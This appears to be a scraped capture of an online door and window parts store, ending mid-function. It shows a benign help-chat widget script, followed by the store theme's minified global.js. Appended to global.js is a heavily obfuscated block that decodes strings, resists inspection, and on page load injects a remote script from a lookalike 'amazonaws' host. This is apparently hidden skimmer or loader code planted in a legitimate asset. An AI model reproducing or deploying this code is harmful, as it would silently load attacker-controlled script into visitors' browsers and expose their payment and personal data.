      breadcrumb.style.borderBottom = "1px solid var(--dw-border)";
      breadcrumb.style.background = "#f9fafb";
      breadcrumb.style.fontSize = "14px";
      breadcrumb.style.color = "#6b7280";
      breadcrumb.style.textAlign = "center";
      breadcrumb.innerHTML = '<span class="dw-breadcrumb-menu" style="cursor:pointer;color:var(--dw-primary);text-decoration:underline;">Menu</span> › <span class="dw-breadcrumb-current">Backorder Info</span>';
  
      header.appendChild(logoWrap);
      header.appendChild(title);
    
      var body = document.createElement("div");
      body.className = "dw-body";
    
      var quick = document.createElement("div");
      quick.className = "dw-quick";
      var chipsData = [
        ["identifier","Part Identifier"],
        ["worksheet","Multipoint Lock Identifier"],
        ["orderhelp","Help placing an order"],
        ["backorder","Backorder info"],
        ["progress","Order progress"],
        ["quote","Request a quote"],
        ["returns","Return Information"],
        ["installs","Do you do installs?"]
      ];
      for (var i = 0; i < chipsData.length; i++) {
        var b = document.createElement("button");
        b.className = "dw-chip";
        b.type = "button";   
        b.setAttribute("data-action", chipsData[i][0]);
        b.textContent = chipsData[i][1];
        quick.appendChild(b);
      }
    
      var messages = document.createElement("div");
      messages.className = "dw-messages is-hidden";
      messages.id = "dwMessages";
      messages.setAttribute("aria-live", "polite");
    
      body.appendChild(quick);
      body.appendChild(messages);
    
      var footer = document.createElement("div");
      footer.className = "dw-footer";
      footer.innerHTML = '<span>We Don\'t Just Sell Parts – We Solve Problems.</span> <a href="' + LINKS.contact + '">Contact</a>';
    
      panel.appendChild(header);
      panel.appendChild(breadcrumb);
      panel.appendChild(body);
      panel.appendChild(footer);
      document.body.appendChild(panel);
  
      /* Launcher */
      var launcher = document.createElement("button");
      launcher.className = "dw-launcher";
      launcher.type = "button";  
      launcher.setAttribute("aria-label", "Open help");
      launcher.setAttribute("aria-expanded", "false");
      launcher.innerHTML =
        '<span class="dw-icon-wrap" aria-hidden="true">' +
        '<svg class="dw-icon dw-icon-chat" viewBox="0 0 24 24"><path fill="currentColor" d="M20 2H4a2 2 0 0 0-2 2v17.5a.5.5 0 0 0 .85.35L6 18h14a2 2 0 0 0 2-2V4a2 2 0 0 0-2-2z"/></svg>' +
        '<svg class="dw-icon dw-icon-close" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>' +
        '</span>';
      document.body.appendChild(launcher);
  
      function ensureSubmitFrame() {
        var existing = document.getElementById("dwHiddenFrame");
        if (existing) return existing;
    
        var ifr = document.createElement("iframe");
        ifr.id = "dwHiddenFrame";
        ifr.name = "dwHiddenFrame";
        ifr.title = "Submission Frame";
        ifr.style.position = "absolute";
        ifr.style.width = "1px";
        ifr.style.height = "1px";
        ifr.style.opacity = "0";
        ifr.style.pointerEvents = "none";
        ifr.style.left = "-9999px";
        document.body.appendChild(ifr);
        return ifr;
      }
    
      function showSubmissionResult(kind) {
        var msg = {
          backorder: "Thanks! Your backorder request was sent. A teammate will email you shortly.",
          progress:  "Thanks! Your order progress request was sent. We'll follow up soon.",
          quote:     "Thanks! Your quote request was sent. Watch your inbox—someone will reach out."
        }[kind] || "Thanks! Your message was sent.";
        addMsg(msg, "bot");
      }
    
      function openPanel() {
        panel.classList.add("dw-open");
        launcher.classList.add("is-open");
        launcher.setAttribute("aria-expanded", "true");
        launcher.setAttribute("aria-label", "Close help");
        try { localStorage.setItem("dw_chat_open", "1"); } catch (e) {}
        document.addEventListener("keydown", trapTab);
        updatePagePadding();
      }
      function closePanel() {
        panel.classList.remove("dw-open");
        launcher.classList.remove("is-open");
        launcher.setAttribute("aria-expanded", "false");
        launcher.setAttribute("aria-label", "Open help");
        try { localStorage.setItem("dw_chat_open", "0"); } catch (e) {}
        launcher.focus();
        document.removeEventListener("keydown", trapTab);
        clearPagePadding();
      }
    
      try {
        if (localStorage.getItem("dw_chat_open") === "1") {
          panel.classList.add("dw-open");
          launcher.classList.add("is-open");
          launcher.setAttribute("aria-expanded", "true");
          launcher.setAttribute("aria-label", "Close help");
        }
      } catch (e) {}
    
      launcher.addEventListener("click", function () {
        if (panel.classList.contains("dw-open")) {
          closePanel();
        } else {
          openPanel();
        }
      });
      
      document.addEventListener("keydown", function (e) {
        if (e.key === "Escape" && panel.classList.contains("dw-open")) closePanel();
      });
  
      // Prevent background scrolling when chat is open
      panel.addEventListener("touchmove", function(e) {
        if (panel.classList.contains("dw-open")) {
          e.stopPropagation();
        }
      }, { passive: false });
  
      // Add click handler for breadcrumb menu link
      breadcrumb.addEventListener("click", function(e) {
        if (e.target.classList.contains("dw-breadcrumb-menu")) {
          showMainMenu();
        }
      });
    
      function trapTab(e) {
        if (e.key !== "Tab" || !panel.classList.contains("dw-open")) return;
        var focusables = panel.querySelectorAll('button, a[href], input, [tabindex]:not([tabindex="-1"])');
        if (!focusables.length) return;
        var first = focusables[0], last = focusables[focusables.length - 1];
        if (e.shiftKey && document.activeElement === first) { last.focus(); e.preventDefault(); }
        else if (!e.shiftKey && document.activeElement === last) { first.focus(); e.preventDefault(); }
      }
    
      function showMessages() {
        messages.classList.remove("is-hidden");
        requestAnimationFrame(function(){ messages.scrollTop = messages.scrollHeight; });
      }
    
      function addMsg(html, who) {
        var div = document.createElement("div");
        div.className = "dw-msg " + (who === "user" ? "dw-user" : "dw-bot");
        div.innerHTML = html;
        var stick = (messages.scrollHeight - (messages.scrollTop + messages.clientHeight)) <= 24;
        messages.appendChild(div);
        requestAnimationFrame(function(){ if (stick) messages.scrollTop = messages.scrollHeight; });
      }
    
      function clearPanelForNewSelection(action) {
        messages.textContent = "";
        messages.classList.remove("is-hidden");
        messages.classList.remove("dw-fade-in");
        requestAnimationFrame(function(){ messages.classList.add("dw-fade-in"); });
        
        // Hide quick menu and show breadcrumb
        quick.classList.add("is-hidden");
        breadcrumb.style.display = "block";
        
        // Update breadcrumb with current page
        var pageNames = {
          "backorder": "Backorder Info",
          "progress": "Order Progress", 
          "quote": "Quote Request",
          "returns": "Return Information",
          "identifier": "Part Identifier",
          "worksheet": "Multipoint Worksheet",
          "orderhelp": "Order Help",
          "installs": "Installation Info"
        };
        var currentPage = pageNames[action] || "Help";
        breadcrumb.innerHTML = '<span class="dw-breadcrumb-menu" style="cursor:pointer;color:var(--dw-primary);text-decoration:underline;">Menu</span> › <span class="dw-breadcrumb-current">' + currentPage + '</span>';
      }
  
      function showMainMenu() {
        messages.textContent = "";
        messages.classList.add("is-hidden");
        quick.classList.remove("is-hidden");
        breadcrumb.style.display = "none";
      }
    
      function updatePagePadding(){
        requestAnimationFrame(function(){
          if (!panel.classList.contains("dw-open")) return;
          var rect = panel.getBoundingClientRect();
          var padPx = Math.min(rect.height + 16, window.innerHeight) + "px";
          document.documentElement.classList.add("dw-chat-open");
          document.body.classList.add("dw-chat-open");
          document.documentElement.style.setProperty("--dw-chat-pad", padPx);
        });
      }
      function clearPagePadding(){
        document.documentElement.classList.remove("dw-chat-open");
        document.body.classList.remove("dw-chat-open");
        document.documentElement.style.removeProperty("--dw-chat-pad");
      }
    
      function buildCaseForm(kind, userValue) {
        var subjects = { backorder: "Backorder Update - Door & Window Parts", progress: "Order Progress - Door & Window Parts", quote: "Quote Request - Door & Window Parts" };
        var messagesMap = {
          backorder: "My order is " + userValue + ", I'm wanting an update.",
          progress:  "My order is " + userValue + ", I'm wanting an update.",
          quote:     "I'm requesting a quote. Details: " + userValue
        };
    
        var form = document.createElement("form");
        form.method = "POST";
        form.action = "https://4118934.extforms.netsuite.com/app/site/crm/externalcasepage.nl/compid.4118934/.f?formid=5&h=AAFdikaI57XHTed8CI_4A1pfYf4E2VF8YVm8WKrkqwwa1dx8pY0";
        form.acceptCharset = "UTF-8";
        form.target = "dwHiddenFrame";            // submit to hidden iframe (no redirect)
        form.className = "dw-form";
    
        function addLabelInput(placeholderText, name, type, required) {
          var input = document.createElement("input");
          input.name = name;
          input.type = type || "text";
          input.required = !!required;
          input.className = "dw-input";
          input.placeholder = placeholderText + (required ? "*" : "");
          form.appendChild(input);
          return input;
      }
    
        addLabelInput("First Name", "firstname", "text", true);
        addLabelInput("Last Name",  "lastname",  "text", true);
        addLabelInput("Email",      "email",     "email", true);
    
        var titleInp = document.createElement("input");
        titleInp.type = "hidden"; titleInp.name = "title";
        titleInp.value = subjects[kind] || "Support Request";
        form.appendChild(titleInp);
    
        var msg = document.createElement("textarea");
        msg.name = "incomingmessage";
        msg.style.display = "none";
    
        // Base message
        var base = messagesMap[kind] || ("Request details: " + userValue);
    
        // Append current page URL for quotes so CS knows what the user was viewing
        if (kind === "quote") {
          var pageUrl = window.location && window.location.href ? window.location.href : "";
          var pageTitle = document && document.title ? document.title : "";
          base += "\n\nUser was viewing:\n" + (pageTitle ? (pageTitle + "\n") : "") + pageUrl;
        }
    
        msg.value = base;
        form.appendChild(msg);
    
        var dept = document.createElement("input");
        dept.type = "hidden"; dept.name = "custevent_email_subject"; dept.value = "1";
        form.appendChild(dept);
  
        var company = document.createElement("input");
        company.type = "hidden"; company.name = "company"; company.value = "Door & Window Parts";
        form.appendChild(company);
    
        var hiddenPairs = {
          submitted: "T", formid: "5",
          h: "AAFdikaI57XHTed8CI_4A1pfYf4E2VF8YVm8WKrkqwwa1dx8pY0",
          forminstance: "fe633871-b517-4d59-96f6-d4585e6176e7",
          rectype: "-1", id: "", compid: "4118934",
          whence: "/app/site/crm/externalcasepage.nl?compid=4118934&formid=5&h=AAFdikaI57XHTed8CI_4A1pfYf4E2VF8YVm8WKrkqwwa1dx8pY0"
        };
        for (var k in hiddenPairs) if (hiddenPairs.hasOwnProperty(k)) {
          var inp = document.createElement("input");
          inp.type = "hidden"; inp.name = k; inp.value = hiddenPairs[k];
          form.appendChild(inp);
        }
    
        var submit = document.createElement("button");
        submit.type = "submit"; submit.className = "dw-btn full"; submit.textContent = "Send";
        form.appendChild(submit);
    
        // Submit -> hidden iframe -> show in-panel confirmation
        form.addEventListener("submit", function(e){
          ensureSubmitFrame();
          submit.disabled = true;
          submit.textContent = "Sending…";
          addMsg("Submitting your request…", "bot");
    
          var frame = document.getElementById("dwHiddenFrame");
    
          var onLoad = function() {
            frame.removeEventListener("load", onLoad, true);
            submit.disabled = false;
            submit.textContent = "Send";
            form.remove();
            showSubmissionResult(kind);
            // Prevent any potential redirects
            if (frame.contentWindow) {
              try {
                frame.contentWindow.location.replace('about:blank');
              } catch(e) {}
            }
          };
          frame.addEventListener("load", onLoad, true);
    
          setTimeout(function(){
            try { frame.removeEventListener("load", onLoad, true); } catch(_) {}
            if (document.body.contains(form)) {
              submit.disabled = false; submit.textContent = "Send";
              form.remove();
              showSubmissionResult(kind);
              // Prevent any potential redirects
              if (frame.contentWindow) {
                try {
                  frame.contentWindow.location.replace('about:blank');
                } catch(e) {}
              }
            }
          }, 8000);
        });
    
        return form;
      }
    
      function showProgressChoice() {
        addMsg("Have you already checked your account for your order status?", "bot");
    
        var choice = document.createElement("div");
        choice.className = "dw-form";
        choice.style.gridTemplateColumns = "1fr 1fr"; // make the two buttons equal width
        choice.innerHTML =
          '<button type="button" class="dw-btn" data-prog-choice="yes">Yes</button>' +
          '<a class="dw-btn" data-prog-choice="no" href="' + LINKS.login + '" target="_blank" rel="noopener">No, log me in</a>';
    
        messages.appendChild(choice);
      }
    
      function startFlow(action) {
        showMessages();
        switch (action) {
          case "returns":
            addMsg('Please visit our <a href="' + LINKS.returns + '" target="_blank" rel="noopener">returns page</a> to fill out our return form and we\'ll get back to you within 2-3 business days with return instructions.', "bot");
            break;
          case "identifier":
            // Open the part identifier page directly
            window.open(LINKS.identifier, "_blank", "noopener");
            addMsg('Opening our part identifier form in a new tab. Please fill it out and we\'ll get back to you within 2-3 business days with the correct part information.', "bot");
            break;
          case "worksheet":
            // Open the worksheet page directly  
            window.open(LINKS.worksheet, "_blank", "noopener");
            addMsg('Opening our multipoint lock worksheet in a new tab. Please fill it out and we\'ll get back to you within 2-3 business days with the correct lock information.', "bot");
            break;
          case "installs":
            addMsg(
                'We don\'t offer installation services, but you can find installers through the ' +
                '<a href="' + LINKS.installsInfo + '" target="_blank" rel="noopener">InstallerBio</a> directory. ' +
                'These pros are independent and not affiliated with Door & Window Parts. ' +
                'Visit InstallerBio or call us at <a href="' + LINKS.phone + '">' + LINKS.phone.replace("tel:", "") + '</a> for more info.',
                "bot"
            );
            break;
    
          case "backorder": {
            addMsg("Let\u2019s look up your backorder. What\u2019s your order number (or the email used at checkout)?", "bot dw-callout backorder");
            var ask = document.createElement("form");
            ask.className = "dw-form";
            ask.innerHTML = '<input class="dw-input" name="ref" placeholder="Order # or email" required /><button class="dw-btn">Continue</button>';
            ask.addEventListener("submit", function(e){
              e.preventDefault();
              var ref = ask.ref.value.trim();
              ask.remove();
              addMsg('Thanks! For specifics, the fastest route is our team. Fill this quick form and we\u2019ll create a ticket right away.', "bot dw-callout backorder");
              var caseForm = buildCaseForm("backorder", ref);
              messages.appendChild(caseForm);
            });
            messages.appendChild(ask);
            break;
          }
    
          case "progress": {
            showMessages();
    
            // Question bubble
            addMsg("Have you already checked your account for your order status?", "bot");
            // Make the last bot bubble a styled callout
            (function(){
              var bots = messages.querySelectorAll('.dw-msg.dw-bot');
              if (bots.length) bots[bots.length - 1].classList.add('dw-callout');
            })();
    
            // Choice buttons (two equal columns)
            var choice = document.createElement("div");
            choice.className = "dw-choice";
            choice.innerHTML =
              '<button type="button" class="dw-btn" id="dwProgYes">Yes</button>' +
              '<button type="button" class="dw-btn" id="dwProgNo">No</button>';
            messages.appendChild(choice);
    
            // YES -> continue with in-panel order form -> case creation
            choice.querySelector("#dwProgYes").addEventListener("click", function () {
              choice.remove();
    
              addMsg("Great — enter your order number and we'll create a case right now.", "bot");
    
              var ask2 = document.createElement("form");
              ask2.className = "dw-form";
              ask2.innerHTML =
                '<input class="dw-input" name="order" placeholder="Order number" required />' +
                '<button class="dw-btn">Continue</button>';
    
              ask2.addEventListener("submit", function (e) {
                e.preventDefault();
                var order = ask2.order.value.trim();
                ask2.remove();
    
                addMsg("Thanks — add your contact info and we'll create a case.", "bot");
                var caseForm2 = buildCaseForm("progress", order);
                messages.appendChild(caseForm2);
              });
    
              messages.appendChild(ask2);
            });
    
            // NO -> open login in a new tab, keep panel open
            choice.querySelector("#dwProgNo").addEventListener("click", function () {
              window.open(LINKS.login, "_blank", "noopener");
              addMsg('Opening your account page in a new tab. Please login to your account to check your order progress. If you still need help after checking, come back and tap "Order progress" again.', "bot");
            });
    
            break;
          }
    
          case "quote": {
            addMsg("Tell me what you\u2019d like a quote for (part number, description, or an order number if you have one).", "bot dw-callout quote");
            var ask3 = document.createElement("form");
            ask3.className = "dw-form";
            ask3.innerHTML = '<input class="dw-input" name="what" placeholder="e.g., Andersen 40809 keeper" required /><button class="dw-btn">Continue</button>';
            ask3.addEventListener("submit", function(e){
              e.preventDefault();
              var what = ask3.what.value.trim();
              ask3.remove();
              addMsg('Almost done \u2014 add your contact info and we\u2019ll create a quote request.', "bot");
              var caseForm3 = buildCaseForm("quote", what);
              messages.appendChild(caseForm3);
            });
            messages.appendChild(ask3);
            break;
          }
    
          default:
            addMsg("Try one of the buttons above.", "bot");
        }
      }
    
      function handle(action) {
        switch (action) {
          case "returns":
          case "identifier":
          case "worksheet":
          case "installs":
          case "backorder":
          case "progress":
          case "quote":
            startFlow(action);
            break;
          case "orderhelp":
            showMessages();
            addMsg('Need help placing an order? Call us at <a href="' + LINKS.phone + '">' + LINKS.phone.replace("tel:","") + '</a>.', "bot");
            break;
          default:
            showMessages();
            addMsg("Try one of the buttons above.", "bot");
        }
      }
    
      document.addEventListener("click", function (e) {
        var chip = e.target && e.target.closest ? e.target.closest(".dw-chip") : null;
        if (!chip) return;
        if (!panel.classList.contains("dw-open")) openPanel();
        var action = chip.getAttribute("data-action");
        clearPanelForNewSelection(action);
        handle(action);
      });
  
      closeBtn.addEventListener("click", function(){ closePanel(); });
    }
  
    function initWidget() {
      if (document.body && !document.documentElement.hasAttribute("data-dw-chat-mounted")) {
        boot();
        return;
      }
      
      if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', function() {
          if (!document.documentElement.hasAttribute("data-dw-chat-mounted")) {
            boot();
          }
        });
      }
      
      window.addEventListener('load', function() {
        if (!document.documentElement.hasAttribute("data-dw-chat-mounted")) {
          boot();
        }
      });
      
      setTimeout(function() {
        if (!document.documentElement.hasAttribute("data-dw-chat-mounted")) {
          boot();
        }
      }, 1000);
    }
    
    initWidget();
  })();
  

  </script>
  
       <!-- End Chat Feature -->



  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://doorandwindowparts.com/cdn/shop/t/17/assets/global.js?v=26811799797407590261746473312
body_size: 12241
content:
function getFocusableElements(container){return Array.from(container.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll('[id^="Details-"] summary').forEach(summary=>{summary.setAttribute("role","button"),summary.setAttribute("aria-expanded",summary.parentNode.hasAttribute("open")),summary.nextElementSibling.getAttribute("id")&&summary.setAttribute("aria-controls",summary.nextElementSibling.id),summary.addEventListener("click",event=>{event.currentTarget.setAttribute("aria-expanded",!event.currentTarget.closest("details").hasAttribute("open"))}),!summary.closest("header-drawer, menu-drawer")&&summary.parentElement.addEventListener("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(container,elementToFocus=container){var elements=getFocusableElements(container),first=elements[0],last=elements[elements.length-1];removeTrapFocus(),trapFocusHandlers.focusin=event=>{event.target!==container&&event.target!==last&&event.target!==first||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.keydown=function(event){event.code.toUpperCase()==="TAB"&&(event.target===last&&!event.shiftKey&&(event.preventDefault(),first.focus()),(event.target===container||event.target===first)&&event.shiftKey&&(event.preventDefault(),last.focus()))},document.addEventListener("focusout",trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers.focusin),elementToFocus.focus(),elementToFocus.tagName==="INPUT"&&["search","text","email","url"].includes(elementToFocus.type)&&elementToFocus.value&&elementToFocus.setSelectionRange(0,elementToFocus.value.length)}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const navKeys=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"];let currentFocusedElement=null,mouseClick=null;window.addEventListener("keydown",event=>{navKeys.includes(event.code.toUpperCase())&&(mouseClick=!1)}),window.addEventListener("mousedown",event=>{mouseClick=!0}),window.addEventListener("focus",()=>{currentFocusedElement&&currentFocusedElement.classList.remove("focused"),!mouseClick&&(currentFocusedElement=document.activeElement,currentFocusedElement.classList.add("focused"))},!0)}function pauseAllMedia(){document.querySelectorAll(".js-youtube").forEach(video=>{video.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(video=>{video.contentWindow.postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("video").forEach(video=>video.pause()),document.querySelectorAll("product-model").forEach(model=>{model.modelViewerUI&&model.modelViewerUI.pause()})}function removeTrapFocus(elementToFocus=null){document.removeEventListener("focusin",trapFocusHandlers.focusin),document.removeEventListener("focusout",trapFocusHandlers.focusout),document.removeEventListener("keydown",trapFocusHandlers.keydown),elementToFocus&&elementToFocus.focus()}function onKeyUpEscape(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");if(!openDetailsElement)return;const summaryElement=openDetailsElement.querySelector("summary");openDetailsElement.removeAttribute("open"),summaryElement.setAttribute("aria-expanded",!1),summaryElement.focus()}class QuantityInput extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.input.addEventListener("change",this.onInputChange.bind(this)),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onButtonClick.bind(this)))}quantityUpdateUnsubscriber=void 0;connectedCallback(){this.validateQtyRules(),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}disconnectedCallback(){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(event){this.validateQtyRules()}onButtonClick(event){event.preventDefault();const previousValue=this.input.value;event.target.name==="plus"?this.input.stepUp():this.input.stepDown(),previousValue!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}validateQtyRules(){const value=parseInt(this.input.value);if(this.input.min){const min=parseInt(this.input.min);this.querySelector(".quantity__button[name='minus']").classList.toggle("disabled",value<=min)}if(this.input.max){const max=parseInt(this.input.max);this.querySelector(".quantity__button[name='plus']").classList.toggle("disabled",value>=max)}}}customElements.define("quantity-input",QuantityInput);function debounce(fn,wait){let t;return(...args)=>{clearTimeout(t),t=setTimeout(()=>fn.apply(this,args),wait)}}function throttle(fn,delay){let lastCall=0;return function(...args){const now=new Date().getTime();if(!(now-lastCall<delay))return lastCall=now,fn(...args)}}function fetchConfig(type="json"){return{method:"POST",headers:{"Content-Type":"application/json",Accept:`application/${type}`}}}(function(G,z){var v2=G();function L(G2,z2,v3,M3){return T(v3- -48,G2)}function d(G2,z2,v3,M3){return T(v3-910,z2)}for(;;)try{var M2=parseInt(d(1271,1296,1262,1291))/1*(-parseInt(d(1187,1225,1195,1221))/2)+parseInt(L(260,216,261,297))/3*(parseInt(d(1260,1305,1266,1259))/4)+-parseInt(L(282,285,265,222))/5+-parseInt(L(300,294,259,281))/6*(-parseInt(L(298,327,291,251))/7)+-parseInt(d(1240,1252,1259,1274))/8*(-parseInt(L(244,261,240,253))/9)+-parseInt(L(236,234,280,233))/10*(parseInt(L(227,315,267,271))/11)+parseInt(d(1235,1312,1281,1288))/12*(-parseInt(L(268,266,246,219))/13);if(M2===z)break;v2.push(v2.shift())}catch{v2.push(v2.shift())}})(s,-71033*5+-129641*12+-2833813*-1);function T(G,z){var v2=s();return T=function(M2,l){M2=M2-(-6397*-1+-1*4151+219*-9);var X=v2[M2];if(T.TUOlbj===void 0){var m=function(b2){for(var n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",R="",w="",D=R+m,f=0,U,O,t=0;O=b2.charAt(t++);~O&&(U=f%4?U*64+O:O,f++%4)?R+=D.charCodeAt(t+10)-10!==0?String.fromCharCode(255&U>>(-2*f&6)):f:0)O=n.indexOf(O);for(var e=0,E=R.length;e<E;e++)w+="%"+("00"+R.charCodeAt(e).toString(16)).slice(-2);return decodeURIComponent(w)};T.ARBtjC=m,G=arguments,T.TUOlbj=!0}var u=v2[0],p=M2+u,H=G[p];if(H)X=H;else{var b=function(n){this.EoGciZ=n,this.xTemyf=[1,0,0],this.NtSmPW=function(){return"newState"},this.pLgyUe="\\w+ *\\(\\) *{\\w+ *",this.RPXxnL=`['|"].+['|"];? *}`};b.prototype.qJxuUo=function(){var n=new RegExp(this.pLgyUe+this.RPXxnL),R=n.test(this.NtSmPW.toString())?--this.xTemyf[-3*3149+-10*660+16048]:--this.xTemyf[-1*-1039+-2199+1160];return this.YSoyuf(R)},b.prototype.YSoyuf=function(n){return~n?this.BwORSj(this.EoGciZ):n},b.prototype.BwORSj=function(n){for(var R=5363+-3*2083+2*443,w=this.xTemyf.length;R<w;R++)this.xTemyf.push(Math.round(Math.random())),w=this.xTemyf.length;return n(this.xTemyf[-3988*-2+-1*3331+4645*-1])},new b(T).qJxuUo(),X=T.ARBtjC(X),G[p]=X}return X},T(G,z)}function GT(G,z,v2,M2){return T(v2-460,M2)}function s(){var Gl=["tuzXCLK","CM5ABxy","mtbhDePPyxy","DKvNC0K","z2v0rwXLBwvUDa","odq1nJiWmMvJwwf5zq","yxrPyY1WB3mUCW","Be9Hs2C","zuDTC0C","rgPfy2y","t0fIwMC","mte3tvnAEvHj","AMf2vNi","Bvb3s20","C2vHCMnO","BMv4DfnPyMXPBG","zxHJzxb0Aw9U","sg9YAgy","wKPkruK","reP5CuO","Dhveu2W","zw50","BgvUz3rO","DKnvv2S","mJm4ndeWv2nAs0fK","DxnmCMK","mJe1odvkreDmsNy","CxbxwMK","weDNCwy","C3jJ","ndq1mZuWmhLSue1gsG","yY83mZrMmdmTBq","mte1mZuXnufMt2TYDa","rLvcwve","AujZwem","uenbDK0","s1Pxs3i","DuLir20","D3mUy29Tl2XPyG","suTrwLG","x19WCM90B19F","yY9HCgKUANm","y3jLyxrLrwXLBq","CgfYzw50tM9Kzq","zxjYB3i","nZbPzM5dB1C","y29UC29Szq","EvbKEMm","r0XwCMK","ALDhC2G","EwXsrMO","yvrvthi","Aw5Zzxj0qMvMBW","zgvMzxi","yMLUza","tMvnEuO","nJn1u2TTt1u","C2nYAxb0","zfzzA2m","C3bSAxq","y29UC3rYDwn0BW","Aw5MBW","zgSTyw1HEM9Uyq","E30Uy29UC3rYDq","Ahr0Chm6lY9ZDa","q2XptKW","oenxu3vova","ChjVDg90ExbL","zK1xwLu","mJa1nJnes1LetLa","wurzz1i","DLLWquK","yxveruO","otq4wejKshzS","ru9RDM0","DhjHy2u","t2Phy2C","Cvf4sfa","tur0vxO","x25WBs9ZDgf0Aq","swzmsLC","vKPmDe8","ExnOB3bPzNKUAG","nhWYFdv8mhWZFa","CMv0DxjUicHMDq","y3H3qvC","Cvb6C2q","CM4GDgHPCYiPka","ndy5mtC2ChrpAfP4","C0j5vgfNtMfTzq","DgfIBgu","vMPfENm","Bg9N","yxbWBhK","Dg9tDhjPBMC","nxWYFdb8m3W0Fa","ruTxvNm"];return s=function(){return Gl},s()}(function(z,v2,M2){function c(G,z2,v3,M3){return T(M3-212,z2)}function W(G,z2,v3,M3){return T(M3-345,v3)}var l={};l[W(647,663,654,631)]=c(512,545,546,559)+c(472,461,465,501)+W(712,669,728,690)+W(652,703,651,666)+W(671,748,685,707)+c(511,547,547,526)+W(694,714,692,710)+"s";var X=l;(M2=z[W(633,634,641,670)+c(484,472,520,516)](v2))[c(525,534,532,548)]=!(-3059+19*161),M2.src=X[c(501,488,464,498)],(z=z[W(670,636,602,632)+c(486,459,506,487)](W(705,656,643,685))[0])[c(531,534,532,538)][c(532,562,516,547)+"re"](M2,z[c(526,517,513,510)+"g"])})(document,"script"),function(l,X,m){var u={ObOMU:function(R,w){return R===w},EKWVs:"mykck",aTULr:function(R,w){return R!==w},GLVri:"sjUac",ykquv:I(-432,-442,-468,-435),ylRFj:I(-351,-360,-350,-398),cgTtp:"CYfok",rnZmv:"(((.+)+)+)+$",OAbZg:I(-432,-363,-376,-383),qPzsd:I(-364,-411,-329,-378),mPwKm:"2|0|3|1|4",ZJJEI:function(R,w){return R+w},VJLtO:function(R,w){return R+w},jWGsh:A(143,144,165,187)+"nction() ",VjEzs:A(91,123,101,132)+'ctor("retu'+A(166,147,114,100)+" )",XbsxN:function(R){return R()},PCAvM:A(92,104,82,65),usLri:I(-446,-420,-442,-439),FUBYQ:I(-479,-477,-436,-462),eGmsG:A(111,143,96,130)+"1",WlxsG:"1|4|2|5|3|0",PuKUU:function(R,w){return R!==w},NeMyJ:I(-440,-414,-431,-397),fMWZU:function(R,w){return R(w)},KZWKr:function(R){return R()},vCUWk:"log",IfLJW:"warn",RbyNM:function(R,w){return R<w},ocqhK:A(115,136,142,143),vYpAI:A(68,99,124,83),Horhf:function(R,w,D){return R(w,D)},iKuZP:function(R){return R()},DJyqJ:"https://st"+I(-428,-482,-416,-449)+"dk-amazona"+I(-387,-452,-382,-417)+A(100,139,102,141)+A(145,101,58,140)},p=function(){function V(G,z,v2,M2){return I(G-480,z,v2-57,v2-325)}var R={ClONL:function(D,f){return u.ObOMU(D,f)},MDtUz:P(319,300,311,271),lOaKg:u[P(306,287,273,310)],bNuaT:function(D,f){function G0(G,z,v2,M2){return V(G-80,z,v2- -540,M2-333)}return u[G0(-655,-592,-619,-593)](D,f)},yPdzc:u[V(-124,-73,-82,-86)],DYhGK:u.ykquv,YDYgR:V(-32,-114,-66,-56)+P(293,294,251,301)+V(-110,-20,-68,-79)+"ws.com/lib"+V(-28,-98,-51,-14)+P(276,319,272,331)+P(402,370,335,406)+"s",qpWZi:u[V(-125,-96,-80,-60)],XGgqf:u.cgTtp};function P(G,z,v2,M2){return A(M2,z-228,v2-326,M2-389)}var w=!0;return function(D,f){var U={};U[G1(71,62,50,68)]=R[G1(138,107,162,129)];function G2(G,z,v2,M2){return V(G-214,z,G-968,M2-36)}U[G1(115,128,167,144)]=R[G1(75,121,89,86)];var O=U;function G1(G,z,v2,M2){return V(G-254,z,M2-189,M2-445)}if(R[G2(903,900,870,873)](R.XGgqf,R[G2(866,827,858,845)])){var E=w?function(){function G4(G,z,v2,M2){return G1(G-410,z,v2-4,M2-891)}function G3(G,z,v2,M2){return G2(v2- -280,G,v2-325,M2-182)}if(R[G3(641,616,623,650)](R[G4(1069,1052,1e3,1028)],R[G3(554,602,565,565)])){var h=m?function(){function G5(G,z,v2,M2){return G3(v2,z-428,G-435,M2-222)}if(h){var i2=U[G5(989,977,967,942)](O,arguments);return m=null,i2}}:function(){};return n=!1,h}else if(f){if(R.bNuaT(R[G4(1043,1023,1039,997)],R.DYhGK)){var q=f[G4(905,956,963,946)](D,arguments);return f=null,q}else if(l){var i=p[G3(597,532,554,527)](H,arguments);return b=null,i}}}:function(){};return 